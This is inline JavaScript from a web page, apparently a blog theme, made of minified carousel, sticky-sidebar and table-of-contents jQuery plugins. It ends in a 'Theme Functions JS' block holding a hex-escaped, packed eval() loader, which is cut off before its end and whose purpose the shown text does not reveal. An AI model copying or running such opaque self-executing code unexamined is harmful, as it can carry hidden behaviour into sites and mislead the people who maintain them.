c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document); 

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _UBwEbn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x41\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x42\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x54\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x66\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x